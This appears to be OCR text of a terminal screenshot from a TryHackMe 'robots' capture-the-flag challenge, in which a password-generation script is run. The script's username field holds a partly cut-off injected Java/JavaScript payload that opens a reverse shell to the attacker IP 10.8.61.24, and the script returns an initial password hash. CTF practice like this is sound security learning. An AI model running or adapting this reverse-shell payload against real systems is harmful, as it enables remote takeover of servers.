 ~/Desktop/tryhackme/challenges/robots/decryption/
python3 generate.password.py
Username : <script>String x="\"\".getClass().forName(\"javax
.getEngineByName(\"JavaScript\").eval(\"var host='10.8.61.24
java.net.Socket(host,port);var p=new java.lang.ProcessBuild
r pi=p.getInputStream(),pe=p.getErrorStream(),si=s.getInputS
utputStream();print('Connected');while(!s.isClosed()){while(
e.available()>0)so.write(pe.read());while(si.available()>0)p
a.lang.Thread.sleep(50);try{p.exitValue();break;}catch(e){}}
gRefAddr("x", x));</script>
Your initial password is: fac459668622eddef2545926d4dd0a11